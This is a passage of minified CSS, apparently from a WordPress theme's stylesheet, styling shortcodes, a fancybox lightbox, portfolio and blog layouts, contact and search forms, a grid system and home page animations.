-2px;width:20px;height:16px;top:3px}.quote-center .et_quote_additional_sign{background:url(../images/shortcodes-sprite.png) no-repeat -251px -22px;position:absolute;top:3px;right:13px;display:block;width:20px;height:16px}.et_right_quote{width:100%}.quote-center{font-size:24px;line-height:1.2;text-align:center;padding-left:30px}.quote-center .et_right_quote{padding-right:30px;width:95%}.et-tabs-container .et-tabs-control{padding:0}.tabs-left .et-tabs-control{padding-left:0}.author-info h1,.author-info h2,.author-info h3,.author-info h4,.author-info h5,.author-info h6{color:#201F1F!important;text-shadow:none!important}.et-tabs-container .et-tabs-control li a,.tabs-left .et-tabs-control li a{text-decoration:none!important}a.big-button,a.small-button,a.icon-button{cursor:pointer}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .clearfix{zoom:1}:first-child+html .clearfix{zoom:1}.last{margin-right:0!important;clear:right}.clear{clear:both}

body.et_includes_sidebar .pricing-table{width:50%}@media only screen and ( max-width: 959px ){body.et_includes_sidebar .one_third,body.et_includes_sidebar .one_half,body.et_includes_sidebar .one_third,body.et_includes_sidebar .two_third,body.et_includes_sidebar .one_fourth,body.et_includes_sidebar .three_fourth{float:none;margin-right:0;width:auto;margin-bottom:10px}body.et_includes_sidebar .et-testimonial-box,body.et_includes_sidebar .et-protected{width:auto!important}body.et_includes_sidebar .et-protected-form{padding:15px!important}}@media only screen and (min-width: 768px) and (max-width: 959px){body.et_fullwidth_view .pricing-table{width:50%}}@media only screen and ( max-width: 767px ){.et_left_tabs_bg{width:50px}.tabs-left .et-tabs-control,.et-tabs-container .et-tabs-control{display:none}.tabs-left ul.et_shortcodes_mobile_nav{display:block;width:51px}.tabs-left ul.et_shortcodes_mobile_nav a{display:block;height:49px;width:100%}.tabs-left .et-tabs-content{margin-left:75px}.et-tabs-container ul.et_shortcodes_mobile_nav{display:block}.et-tabs-container ul.et_shortcodes_mobile_nav li{width:50%}.et-pricing{margin-top:0}body.et_includes_sidebar .pricing-table,body.et_fullwidth_view .pricing-table{width:100%;margin-bottom:35px}.pricing-big{top:0}body.et_fullwidth_view .one_third,body.et_fullwidth_view .one_half,body.et_fullwidth_view .one_third,body.et_fullwidth_view .two_third,body.et_fullwidth_view .one_fourth,body.et_fullwidth_view .three_fourth{float:none;margin-right:0;width:auto;margin-bottom:10px}body.et_fullwidth_view .et-testimonial-box,body.et_fullwidth_view .et-protected{width:auto!important}body.et_fullwidth_view .et-protected-form{padding:15px!important}body.et_includes_sidebar .author-shortcodes .author-inner{padding:27px 27px 17px}body.et_includes_sidebar .author-shortcodes .author-image{position:relative;top:0;left:0;margin-bottom:10px}body.et_includes_sidebar .quote-center .et_quote_additional_sign{right:-13px}body.et_includes_sidebar .et_shortcodes_controls{display:none}body.et_includes_sidebar .et_shortcodes_controls_arrows a{text-indent:-9999px}}@media only screen and ( max-width: 479px ){.et-tabs-container ul.et_shortcodes_mobile_nav a.et_sc_nav_prev{padding-left:26px}.et-tabs-container ul.et_shortcodes_mobile_nav .et_sc_nav_prev span{left:10px}.et-tabs-container ul.et_shortcodes_mobile_nav a.et_sc_nav_next{padding-right:26px}.et-tabs-container ul.et_shortcodes_mobile_nav .et_sc_nav_next span{right:10px}body.et_fullwidth_view .author-shortcodes .author-inner{padding:27px 27px 17px}body.et_fullwidth_view .author-shortcodes .author-image{position:relative;top:0;left:0;margin-bottom:10px}body.et_fullwidth_view .quote-center .et_quote_additional_sign{right:-13px}body.et_fullwidth_view .et_shortcodes_controls{display:none}body.et_fullwidth_view .et_shortcodes_controls_arrows a{text-indent:-9999px}.et-box:before,.et-testimonial:before{display:none}.et-box-content{padding:27px 27px 17px}.et-testimonial{padding:25px}}

#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;cursor:pointer;overflow:hidden;z-index:1104;display:none}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(images/fancybox.png)}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:1100;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:1101;outline:none;display:none}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff}#fancybox-content{width:0;height:0;padding:0;outline:none;position:relative;overflow:hidden;z-index:1102;border:0 solid #fff}#fancybox-hide-sel-frame{position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;z-index:1101}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url(images/fancybox.png) -40px 0;cursor:pointer;z-index:1103;display:none}#fancybox-error{color:#444;font:normal 12px/20px Arial;padding:14px;margin:0}#fancybox-img{width:100%;height:100%;padding:0;margin:0;border:none;outline:none;line-height:0;vertical-align:top}#fancybox-frame{width:100%;height:100%;border:none;display:block}#fancybox-left,#fancybox-right{position:absolute;bottom:0;height:100%;width:35%;cursor:pointer;outline:none;background:transparent url(images/blank.gif);z-index:1102;display:none}#fancybox-left{left:0}#fancybox-right{right:0}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;cursor:pointer;z-index:1102;display:block}#fancybox-left-ico{background-image:url(images/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(images/fancybox.png);background-position:-40px -60px}#fancybox-left:hover,#fancybox-right:hover{visibility:visible}#fancybox-left:hover span{left:20px}#fancybox-right:hover span{left:auto;right:20px}.fancybox-bg{position:absolute;padding:0;margin:0;border:0;width:20px;height:20px;z-index:1001}#fancybox-bg-n{top:-20px;left:0;width:100%;background-image:url(images/fancybox-x.png)}#fancybox-bg-ne{top:-20px;right:-20px;background-image:url(images/fancybox.png);background-position:-40px -162px}#fancybox-bg-e{top:0;right:-20px;height:100%;background-image:url(images/fancybox-y.png);background-position:-20px 0}#fancybox-bg-se{bottom:-20px;right:-20px;background-image:url(images/fancybox.png);background-position:-40px -182px}#fancybox-bg-s{bottom:-20px;left:0;width:100%;background-image:url(images/fancybox-x.png);background-position:0 -20px}#fancybox-bg-sw{bottom:-20px;left:-20px;background-image:url(images/fancybox.png);background-position:-40px -142px}#fancybox-bg-w{top:0;left:-20px;height:100%;background-image:url(images/fancybox-y.png)}#fancybox-bg-nw{top:-20px;left:-20px;background-image:url(images/fancybox.png);background-position:-40px -122px}#fancybox-title{font-family:Helvetica;font-size:12px;z-index:1102}.fancybox-title-inside{padding-bottom:10px;text-align:center;color:#333;background:#fff;position:relative}.fancybox-title-outside{padding-top:10px;color:#fff}.fancybox-title-over{position:absolute;bottom:0;left:0;color:#FFF;text-align:left}#fancybox-title-over{padding:10px;background-image:url(images/fancy_title_over.png);display:block}.fancybox-title-float{position:absolute;left:0;bottom:-20px;height:32px}#fancybox-title-float-wrap{border:none;border-collapse:collapse;width:auto}#fancybox-title-float-wrap td{border:none;white-space:nowrap}#fancybox-title-float-left{padding:0 0 0 15px;background:url(images/fancybox.png) -40px -90px no-repeat}#fancybox-title-float-main{color:#FFF;line-height:29px;font-weight:700;padding:0 0 3px;background:url(images/fancybox-x.png) 0 -40px}#fancybox-title-float-right{padding:0 0 0 15px;background:url(images/fancybox.png) -55px -90px no-repeat}

.sitemap-col{float:left;margin:0 2% 10px 0;width:23%}#sitemap .last{margin-right:0}.sitemap-col h2{color:#111;font-size:20px;font-family:Georgia,serif;border-bottom:1px solid #e9e9e9;padding-bottom:10px;margin-bottom:-3px}.sitemap-col a{color:#464646!important}.sitemap-col a:hover{text-decoration:none;color:#000!important}.sitemap-col ul{list-style:none outside none;padding-left:0;margin-left:0}.sitemap-col ul li a{background:url(images/sitemap-page.png) no-repeat left center;padding:4px 0 4px 19px;display:block}ul#sitemap-authors li a{display:inline-block}ul#sitemap-categories li a{background:url(images/sitemap-category.png) no-repeat left center}ul#sitemap-tags li a{background:url(images/sitemap-tag.png) no-repeat left center}ul#sitemap-authors li a{background:url(images/sitemap-author.png) no-repeat left center}.et_pt_blogentry{padding:17px 0 15px}h2.et_pt_title{font-size:24px;padding-bottom:14px;padding-left:2px}h2.et_pt_title a{color:#111}h2.et_pt_title a:hover{color:#000;text-decoration:none}p.et_pt_blogmeta{border-bottom:1px solid #EBEBEB;border-top:1px solid #EBEBEB;color:#9E9E9E;font-family:Georgia,serif;font-size:12px;font-style:italic;margin-bottom:11px;padding:8px 5px 7px 4px;text-transform:uppercase}p.et_pt_blogmeta a{color:#646464}p.et_pt_blogmeta a:hover{color:#111;text-decoration:none}div.et_pt_thumb{height:191px;margin:0 20px 0 0;padding:8px 0 0 8px;position:relative;width:191px}div.et_pt_thumb span.overlay{background:url(images/blog-image-overlay.png) no-repeat scroll 0 0 transparent;display:block;height:199px;left:0;position:absolute;top:0;width:199px}.et_pt_blogentry a.readmore{background:url(images/blog-readmore.png) no-repeat right bottom;color:#282828;display:block;float:right;font-size:11px;height:27px;line-height:24px;padding-right:13px;text-shadow:1px 1px 1px #FFF}.et_pt_blogentry a.readmore span{background:url(images/blog-readmore.png) no-repeat;display:block;height:27px;padding:0 0 0 13px}#et_pt_gallery{padding:15px 0 0;margin-left:-33px}.et_pt_gallery_entry{background:url(images/item-bottom-shadow.png) no-repeat scroll left bottom transparent;float:left;margin:0 0 32px 33px;padding-bottom:5px;position:relative;width:213px;height:142px}.et_pt_item_image{position:relative;top:0;height:142px}.et_pt_item_image img.portfolio{border:3px solid #E5E5E5}.et_pt_item_image span.overlay{background:url(images/item-overlay.png) no-repeat;height:136px;left:3px;position:absolute;top:3px;width:207px}.et_pt_item_image a.zoom-icon,.et_pt_item_image a.more-icon{display:block;height:61px;position:absolute;text-indent:-9999px;top:41px;width:61px;visibility:hidden}.et_pt_item_image a.zoom-icon{background:url(images/zoom-icon.png) no-repeat;left:31px}.et_pt_item_image a.more-icon{background:url(images/readmore-icon.png) no-repeat;left:128px}#et_pt_gallery .page-nav{clear:both}.input{border:1px solid #d4d2d2!important;border-radius:8px!important;-webkit-border-radius:8px!important;-moz-border-radius:8px!important;color:#303030!important;padding:7px!important;margin:0!important}input.input{width:300px}textarea.input{width:478px;height:130px}#et-contact p input,#et-contact p textarea{background:url(images/contact_input.png) repeat-x #f7f7f7!important;border:1px solid #ccc!important;width:100%!important;color:#111!important;padding:8px!important}#et-contact p textarea{width:95%!important}#et-contact p #et_contact_captcha{width:20px!important}#et-contact p .et_contact_error{border:1px solid red!important}#et-contact .et_hidden{display:none}#et_contact_left,#et_contact_right{float:left}#et_contact_left{width:70%}#et_contact_right{width:17%;margin-left:50px}#et_contact_submit,#et_contact_reset{border:0!important;color:#4c4b4b!important;float:right;font-size:12px;text-shadow:1px 1px 1px #fff;text-transform:uppercase;margin-right:9px;height:35px}#et_contact_submit{background:url(images/contact_submit.png) no-repeat;width:73px;margin-right:6px}#et_contact_reset{background:url(images/contact_reset.png) no-repeat;width:61px}#et-search{background:url(images/et_search_bg.png) no-repeat;width:574px;height:172px}#et-search-inner{padding:19px 14px 0 29px}p#et-search-title{background:url(images/et_search_bottom.png) no-repeat bottom left;padding:0 0 10px 10px;margin-left:-8px;margin-bottom:13px}p#et-search-title span{background:url(images/et_search_icon.png) no-repeat 0 4px;display:block;padding:0 0 0 24px;font-size:18px;color:#fff;text-shadow:1px 1px 1px #8f8f8f}#et-search-left{float:left;width:448px}#et-search-right{float:right;width:82px;text-align:right;margin-top:-1px}#et-searchinput{background:url(images/et-searchinput.png) no-repeat;width:419px;height:16px;border:none!important;padding:6px 12px 8px;color:#4E4E4E;margin-bottom:4px;margin-top:0}p#et_choose_posts,p#et_choose_pages,p#et_choose_date,p#et_choose_cat{float:left;margin-right:8px}p#et_choose_cat{margin-right:0}select#et-month-choice,select#et-cat{width:161px;margin:0;font-size:11px;color:#464646}p#et_choose_posts,p#et_choose_pages{color:#5c5c5c;font-size:11px;text-shadow:1px 1px 1px #ebebeb}p#et_choose_posts input,p#et_choose_pages input{margin-left:0;margin-right:4px}p#et-search-word{padding-bottom:5px}#et_search_submit{background:url(images/et_search_submit.png) no-repeat;border:medium none!important;color:#4c4b4b;font-size:12px;padding:7px 0 9px;text-shadow:1px 1px 0 #fff;width:73px;text-transform:uppercase}p#et_choose_date select,p#et_choose_cat select{width:145px\9}#et_pt_portfolio_gallery{padding:15px 0 0;margin-left:-70px}.et_pt_portfolio_row{margin-bottom:45px}.et_pt_portfolio_item{float:left;margin-left:70px;width:272px}.et_pt_portfolio_item h2{color:#000;padding-bottom:12px}.et_pt_portfolio_entry{border:1px solid #dadada;border-bottom:1px solid #b7b7b7;background:#fff;padding:5px;-moz-box-shadow:0 1px 2px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.1);box-shadow:0 1px 2px rgba(0,0,0,0.1);margin-bottom:7px}.et_pt_portfolio_image{position:relative}.et_pt_portfolio_image img{display:block}.et_portfolio_more_icon,.et_portfolio_zoom_icon{display:block;height:37px;position:absolute;top:68px;width:37px;text-indent:-9999px;display:none}.et_portrait_layout .et_portfolio_more_icon,.et_portrait_layout .et_portfolio_zoom_icon{top:142px}.et_portfolio_more_icon{background:url(images/portfolio-more-icon.png) no-repeat;left:94px}.et_portfolio_zoom_icon{background:url(images/portfolio-zoom-icon.png) no-repeat;left:134px}.et_video .et_portfolio_zoom_icon{background:url(images/portfolio-video-icon.png) no-repeat}.et_pt_portfolio_overlay{width:100%;height:100%;background:url(images/gallery-overlay.png) no-repeat;display:block;position:absolute;top:0;left:0}#et_pt_portfolio_gallery .page-nav{margin-left:70px;padding-bottom:10px}.et_portfolio_small{margin-left:-45px!important}.et_portfolio_small .et_pt_portfolio_item{margin-left:45px;width:152px}.et_portfolio_small .et_portfolio_more_icon,.et_portfolio_small .et_portfolio_zoom_icon{top:30px}.et_portfolio_small .et_portrait_layout .et_portfolio_more_icon,.et_portfolio_small .et_portrait_layout .et_portfolio_zoom_icon{top:67px}.et_portfolio_small .et_portfolio_more_icon{left:38px}.et_portfolio_small .et_portfolio_zoom_icon{left:77px}.et_portfolio_large{margin-left:-76px!important}.et_portfolio_large .et_pt_portfolio_item{margin-left:76px;width:442px}.et_portfolio_large .et_portfolio_more_icon,.et_portfolio_large .et_portfolio_zoom_icon{top:124px}.et_portfolio_large .et_portrait_layout .et_portfolio_more_icon,.et_portfolio_large .et_portrait_layout .et_portfolio_zoom_icon{top:392px}.et_portfolio_large .et_portfolio_more_icon{left:178px}.et_portfolio_large .et_portfolio_zoom_icon{left:219px}#fancybox-title-float-main{text-shadow:none!important}.et_contact_form_label{display:none}

embed,iframe,img,object,video{max-width:100%}body,sub,sup{line-height:1}.remodal,:focus{outline:0}.align-center,.remodal-wrapper{text-align:center}#footer-logo a,#main-footer a,#sidebar a,#top-area h1 a,#top-menu a,#wp-calendar a,.alt-description h2 a,.comment-reply-link:hover,.description h2 a,.entry .read-more,.et-description h2 a,.fn,.fn a,.meta-info a:hover,.project-description a:hover,.tagline a:hover,a,a.action-button,ins{text-decoration:none}.clear,.clearfix:after,.grid,.grid:after{clear:both}a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}body{color:#959494;background-color:#25383b;font-weight:300}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}html{-webkit-font-smoothing:antialiased}body,input,textarea{font-size:16px;font-family:'Roboto',Arial,sans-serif}#comments,#et-logo,#footer-logo,#reply-title,#top-area h1,.alt-description h2,.description h2,.et-description h2,.et-home-testimonial blockquote p,blockquote p{font-family:Raleway,Arial,sans-serif}img{height:auto}#ie8 img{width:auto}.grid .w-1-1,.grid .whole,article.entry{width:100%}a{color:#4bb6f5}a:hover{text-decoration:underline}.ui-tabs-hide{display:none}br.clear{margin:0;padding:0}h1,h2,h3,h4,h5,h6{padding-bottom:5px;color:#333;line-height:1em;font-weight:400}dl dt,strong{font-weight:700}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:24px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}p{padding-bottom:10px;line-height:28px}strong{color:#1c1c1c}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}sub,sup{height:0;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dd{margin-left:1.5em}blockquote p{padding-bottom:0}input.text,input.title,input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e;margin:.5em 0}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2D3940;color:#3e3e3e}textarea{padding:4px}img#about-image{float:left;margin:3px 8px 8px 0}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";height:0}* html .clearfix{zoom:1}html.remodal-is-locked{overflow:hidden}.remodal,[data-remodal-id]{display:none}.remodal-overlay{position:fixed;z-index:9999;top:-5000px;right:-5000px;bottom:-5000px;left:-5000px;display:none}.remodal-wrapper{position:fixed;z-index:10000;top:0;right:0;bottom:0;left:0;display:none;overflow:auto;-webkit-overflow-scrolling:touch}#et-projects li,#top-menu,.container,.remodal{position:relative}#slider,.skills li,.video-container{overflow:hidden}.remodal-wrapper:after{display:inline-block;height:100%;margin-left:-.05em;content:""}.remodal-overlay,.remodal-wrapper{backface-visibility:hidden}.remodal{text-size-adjust:100%}.remodal-is-initialized{display:inline-block}.grid,.unit{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.grid{display:block}.grid .unit{float:left;width:100%;padding:10px}.unit .unit:first-child{padding-left:0}.unit .unit:last-child{padding-right:0}.unit .grid:first-child>.unit{padding-top:0}.unit .grid:last-child>.unit{padding-bottom:0}.no-gutters .unit,.unit.no-gutters{padding:0!important}.grid.wrap,.wrap .grid{max-width:978px;margin:0 auto}.grid .half,.grid .w-1-2{width:50%}.grid .one-third,.grid .w-1-3{width:33.3332%}.grid .two-thirds,.grid .w-2-3{width:66.6665%}.grid .one-fourth,.grid .one-quarter,.grid .w-1-4{width:25%}.grid .three-fourths,.grid .three-quarters,.grid .w-3-4{width:75%}.grid .one-fifth,.grid .w-1-5{width:20%}.grid .two-fifths,.grid .w-2-5{width:40%}.grid .three-fifths,.grid .w-3-5{width:60%}.grid .four-fifths,.grid .w-4-5{width:80%}.grid .golden-small,.grid .w-g-s{width:38.2716%}.grid .golden-large,.grid .w-g-l{width:61.7283%}.grid:after,.grid:before{display:table;content:"";line-height:0}.align-left{text-align:left}.align-right{text-align:right}.pull-left{float:left}.pull-right{float:right}.unit img{max-width:100%}.only-on-mobiles{display:none!important}.single-accomodation .tagline{display:none}@media screen and (max-width:568px){.grid:not(.no-stacking-on-mobiles)>.unit{width:100%!important;padding-left:20px;padding-right:20px}.unit .grid .unit{padding-left:0;padding-right:0}.center-on-mobiles{text-align:center!important}.hide-on-mobiles{display:none!important}.only-on-mobiles{display:block!important}}@media screen and (min-width:1180px){.grid.wider,.wider .grid{max-width:1180px;margin:0 auto}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeInUp_custom{0%{opacity:0;-webkit-transform:translateY(270px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUp_custom{0%{opacity:0;-moz-transform:translateY(270px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUp_custom{0%{opacity:0;-o-transform:translateY(270px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUp_custom{0%{opacity:0;transform:translateY(270px)}100%{opacity:1;transform:translateY(0)}}#top-menu{-webkit-box-shadow:0 1px 0 rgba(255,255,255,.2);-moz-box-shadow:0 1px 0 rgba(255,255,255,.2);box-shadow:0 1px 0 rgba(255,255,255,.2);background:#25383b}.container{text-align:left;margin:0 auto}#pre-footer .container,.v1h #main-header .container{text-align:center}#top-menu li,.et-zoom,.tagline,a.action-button,a.more{display:inline-block}#top-menu a{color:#fff;padding:0 12px;display:block}#top-menu nav a:hover,.description h2 a:hover{color:rgba(255,255,255,.9)}#top-menu li.current-menu-item>a{font-weight:400}.v1h #top-menu ul.nav>li>a{padding-bottom:32px}#top-area{padding:127px 0 68px}body.home #top-area{padding:30px 0}#top-area h1{margin-bottom:21px;font-weight:100;font-size:100px;color:#fff}.tagline{font-size:24px;color:#fff;font-weight:800;text-transform:uppercase;padding:17px 32px 19px;background-color:#c24c4c;margin:0 auto 60px}.tagline a{color:inherit}.tagline a:hover{color:rgba(255,255,255,.9)}a.action-button{padding:25px 33px;font-size:30px;color:#fff;background-color:#25383b;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.comment-reply-link:hover,a.action-button:hover,a.more:hover{color:rgba(255,255,255,.9)}.home-block{background-color:#fff}.et-even{background-color:#fafafa;border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.03);-moz-box-shadow:inset 0 0 6px rgba(0,0,0,.03);box-shadow:inset 0 0 6px rgba(0,0,0,.03)}.home-block header{text-align:center;margin-bottom:53px}.et-description h2 a,.et-home-testimonial blockquote p,.home-block header h1,.title h3{color:#333}.home-block header h1{font-size:24px;font-weight:800;padding-bottom:7px}.home-block header h2{font-size:16px;font-weight:300;color:#959494}.project-description{position:absolute;top:0;left:0;background-color:rgba(45,67,70,.9);width:100%;height:100%;text-align:center}.project-description h3{margin-top:80px;font-weight:800;font-size:18px;color:#fff}.project-description a{color:inherit}.project-description a:hover{color:rgba(255,255,255,.9)}.project-description .meta-info{color:#94a1a3;font-weight:300;font-size:16px}.et-zoom{-moz-border-radius:42px;-webkit-border-radius:42px;border-radius:42px;background:url(images/zoom-icon.png) 11px 10px no-repeat #c24c4c;text-indent:-9999px;width:42px;height:42px}#et-projects li,#testimonials-authors li,.team-member{float:left}#et-projects li,#testimonials-authors li{line-height:0}.et-main-image{float:left;margin-right:80px}.et-description{float:right;width:340px;padding-top:115px}.et-description h2,.et-home-testimonial blockquote p{font-size:48px;font-weight:100}.et-description h2 a:hover{color:#959494}.et-description p{padding-bottom:28px}a.more{padding:14px 18px;font-size:16px;color:#fff;background-color:#c24c4c;text-decoration:none;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}#et-testimonials,#team-members{padding-bottom:120px}#et-testimonials{margin-top:-10px}#all-testimonials{margin-bottom:60px}body.home #team-members{padding-bottom:30px}body.home .team-member{margin-bottom:90px}.team-member.no-image{padding-top:30px}.et-home-testimonial{display:none}.et-home-testimonial:first-child{display:block}#team-members{padding-top:67px}.et-home-testimonial blockquote p{line-height:48px;text-align:center}.team-member{width:207px;margin-right:79px;position:relative;background-color:#fff;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.04);-moz-box-shadow:0 1px 2px rgba(0,0,0,.04);box-shadow:0 1px 2px rgba(0,0,0,.04);border:1px solid #e9e5e5;padding:95px 29px 30px}.team-member .title{text-align:center;margin-bottom:25px}.title h3{font-weight:800;font-size:16px}.member-image{left:65px;position:absolute;top:-67px;border:1px solid #c9c9c9;background-color:#fff;padding:5px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1)}.avatar,.member-image{-webkit-border-radius:60px;-moz-border-radius:60px;border-radius:60px;display:block}.member-image:before{content:'';position:absolute;top:5px;left:5px;width:121px;height:121px;-webkit-border-radius:60px;-moz-border-radius:60px;border-radius:60px;-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.3);-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.3);box-shadow:inset 0 2px 4px rgba(0,0,0,.3)}.description,.thumbnail:before{content:""}.skills li{position:relative;background-color:#41575a;-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3);padding:14px 58px 14px 14px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;color:#fff;margin-bottom:10px}.skill-amount{position:absolute;top:0;left:0;width:0;height:100%;background:#c24c4c}.skill-title{position:relative}.skill-number{position:absolute;top:14px;right:14px}#pre-footer{padding:120px 0}#pre-footer p.tagline{margin-bottom:36px}#top-area h1.title{margin-bottom:27px;font-size:60px;color:#fff}#content-area{background-color:#fff}#main-area{float:left;margin-right:60px;width:640px}.entry{margin-bottom:60px}.alt-description,.thumbnail{position:relative;line-height:0;margin-bottom:32px}.thumbnail:before{position:absolute;-moz-box-shadow:inset 0 0 8px rgba(0,0,0,.5);-webkit-box-shadow:inset 0 0 8px rgba(0,0,0,.5);box-shadow:inset 0 0 8px rgba(0,0,0,.5);top:0;left:0;width:100%;height:100%}.description{position:absolute;bottom:0;left:0}.alt-description h2,.description h2{font-weight:100;font-size:36px;background-color:#25383b;padding:21px 30px 18px 52px;display:inline-block}.alt-description h2{padding-left:30px}.alt-description h2 a,.description h2 a{color:#fff}.alt-description p.meta-info,.description p.meta-info{font-weight:800;font-size:18px;color:#fff;background-color:#c24d4d;padding:11px 25px 12px 52px;margin-right:17px;display:inline-block}.alt-description p.meta-info{padding-left:25px}.meta-info a{color:inherit}.meta-info a:hover{color:rgba(255,255,255,.9)}body.archive .member-image{opacity:1}.member-image.small{left:-33px;bottom:10px;top:auto;padding:4px;border:none;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.2);-moz-box-shadow:0 1px 3px rgba(0,0,0,.2);box-shadow:0 1px 3px rgba(0,0,0,.2)}.member-image.small:before{width:60px;height:60px;-moz-box-shadow:inset 0 0 4px rgba(0,0,0,.5);-webkit-box-shadow:inset 0 0 4px rgba(0,0,0,.5);box-shadow:inset 0 0 4px rgba(0,0,0,.5)}.entry p{color:#333}.entry blockquote{border-left:7px solid #C24C4C;margin:16px 0 36px}blockquote p{font-size:28px;padding-left:30px;font-weight:100}.entry .read-more{float:right;color:#333;font-weight:800;padding-top:15px}.entry .read-more:hover{color:#959494}#et-projects li,#testimonials-authors li.active-testimonial,#top-area h1,.action-button,.et-arrow-next,.et-arrow-prev,.et-description,.et-main-image,.home-block header,.member-image,.project-description,.project-description .et-zoom,.project-description .meta-info,.project-description h3,.tagline{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et-arrow-next,.et-arrow-prev,.et-scroll-animations #et-projects li,.et-scroll-animations #testimonials-authors li,.et-scroll-animations #top-area .action-button,.et-scroll-animations #top-area .tagline,.et-scroll-animations #top-area h1,.et-scroll-animations .et-home-testimonial,.et-scroll-animations .home-block header,.et-scroll-animations .member-image,.project-description,.project-description .et-zoom,.project-description .meta-info,.project-description h3,.skill-amount{opacity:0;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out;transition:all .7s ease-in-out}#testimonials-authors li.active-testimonial,.project-description{-moz-transition-duration:.4s;-webkit-transition-duration:.4s;transition-duration:.4s}.project-description .et-zoom,.project-description .meta-info,.project-description h3{-moz-transition-duration:.5s;-webkit-transition-duration:.5s;transition-duration:.5s}.et-scroll-animations #top-area h1{-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;-ms-transition-delay:0s;transition-delay:0s}.et-scroll-animations #top-area .tagline{-webkit-transition-delay:.4s;-moz-transition-delay:.4s;-o-transition-delay:.4s;-ms-transition-delay:.4s;transition-delay:.4s}.et-scroll-animations #top-area .action-button{-webkit-transition-delay:.8s;-moz-transition-delay:.8s;-o-transition-delay:.8s;-ms-transition-delay:.8s;transition-delay:.8s}#et-projects li:hover .et-zoom,#et-projects li:hover .meta-info,#et-projects li:hover .project-description,#et-projects li:hover h3,.et-scroll-animations #et-projects.et-animated li,.et-scroll-animations #top-area.et-animated .action-button,.et-scroll-animations #top-area.et-animated .tagline,.et-scroll-animations #top-area.et-animated h1,.et-scroll-animations .et-animated #et-projects li,.et-scroll-animations .et-animated #testimonials-authors li,.et-scroll-animations .et-animated .et-home-testimonial,.et-scroll-animations .et-animated .member-image,.et-scroll-animations .home-block.et-animated header,.skill-amount{opacity:1}.et-scroll-animations .home-block header,.project-description .et-zoom{-webkit-transform:translateY(20px);-moz-transform:translateY(20px);transform:translateY(20px)}.et-scroll-animations .member-image,.project-description .meta-info,.project-description h3{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);transform:translateY(-20px)}#et-projects li:hover .et-zoom,#et-projects li:hover .meta-info,#et-projects li:hover h3,.et-scroll-animations .et-animated .member-image,.et-scroll-animations .home-block.et-animated header{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.et-scroll-animations .et-active-slide,.et-scroll-animations .et-slide.et-active-slide:first-child{display:none}.et-scroll-animations .et-animated .et-active-slide{display:block}.et-scroll-animations #et-slides{opacity:0}.et-scroll-animations .et-animated #et-slides{opacity:1}#testimonials-authors li.active-testimonial{opacity:.5!important;-moz-box-shadow:0 2px 10px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.2);box-shadow:0 2px 10px 